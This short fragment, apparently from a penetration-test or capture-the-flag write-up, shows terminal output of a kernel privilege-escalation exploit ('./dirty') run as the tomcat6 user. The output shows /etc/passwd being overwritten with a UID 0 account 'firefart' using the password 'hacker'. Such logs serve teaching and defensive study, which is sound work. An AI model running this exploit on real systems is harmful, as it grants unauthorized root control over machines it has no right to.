 tomcat6@portal:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: hacker
Complete line:
firefart:fibnRbOmlleQM:0:0:pwned:/root:/bin/bash
mmap: 7f020bafe000